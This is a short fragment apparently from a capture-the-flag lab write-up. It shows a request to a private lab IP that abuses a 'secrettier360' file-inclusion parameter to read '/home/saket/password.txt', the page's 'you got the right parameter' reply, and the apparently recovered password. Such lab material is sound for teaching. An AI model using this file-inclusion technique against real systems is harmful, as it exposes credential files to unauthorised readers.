 192.168.179.134/image.php?secrettier360=/home/saket/password.txt
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
HacknPentest
finaly you got the right parameter
follow_the_ippsec